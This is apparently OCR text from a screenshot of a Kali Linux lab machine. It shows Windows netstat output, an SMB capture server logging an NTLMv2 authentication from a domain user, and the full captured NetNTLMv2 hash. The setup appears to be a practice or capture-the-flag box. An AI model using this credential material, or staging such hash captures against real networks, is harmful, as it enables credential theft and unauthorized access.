 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminator Jan 16 00:22
Administrator: C:\Windows\system32\conhost.exe
Administrator: C:\Windows\system32\conhost.exe - powershell 104x23
UDP 0.0.0.0:49318 *:* 2388
UDP 0.0.0.0:49319 *:* 2388
UDP 0.0.0.0:49320 *:* 2388
UDP 0.0.0.0:49321 *:* 2388
UDP 0.0.0.0:49322 *:* 2388
UDP 0.0.0.0:49323 *:* 2388
UDP 0.0.0.0:49324 *:* 2388
UDP 0.0.0.0:49325 *:* 2388
UDP 0.0.0.0:49326 *:* 2388
UDP 0.0.0.0:49327 *:* 2388
UDP 0.0.0.0:49328 *:* 2388
UDP 0.0.0.0:49329 *:* 2388
UDP 0.0.0.0:49330 *:* 2388
UDP 0.0.0.0:49331 *:* 2388
UDP 0.0.0.0:49332 *:* 2388
UDP 0.0.0.0:49333 *:* 2388
UDP 0.0.0.0:49334 *:* 2388
UDP 0.0.0.0:49335 *:* 2388
UDP 0.0.0.0:49336 *:* 2388
UDP 0.0.0.0:49337 *:* 2388
UDP 0.0.0.0:49338 *:* 2388
UDP 0.0.0.0:49339 *:* 2388
UDP 0.0.0.0:49340 *:* 2388
UDP 0.0.0.0:49341 *:* 2388
kali@kali: ~/Desktop/MyBoxes/Invoke4 85x20
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.0.37,59321)
[*] AUTHENTICATE_MESSAGE (INVOKE0\carrot.wonderland,INVOKE)
[*] User INVOKE\carrot.wonderland authenticated successfully
[*] carrot.wonderland::INVOKE0:aaaaaaaaaaaaaaaa:f594c0eb22157db427c354131e92067f:0101
000000000000080c999536a29d901dd14bcb875bf482e00000000010010007900620074004500580​07a004
6007600020010004b007700750044005900​4e00480046000300100079006200740045005800​7a00460076
00040010004b007700750044005900​4e0048004600070008​0080c999536a29d90106000400020000000​80
030003000000000000000100000000200000d44bcd5cfb3efddabfe27870fbecef70187a269540ad031b
3f4480fbd87b2b050a001000000000000000000000000000000000000900220063006900660073002f003
100390032002e003100360038002e0030002e00320039000000000000000000
[*] Closing down connection (192.168.0.37,59321)
[*] Remaining connections []
Administrator: C:\Windows\system32\conhost.exe 173x20
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
invoke0\carrot.wonderland@INVOKE C:\Users\carrot.wonderland>
Right Ctrl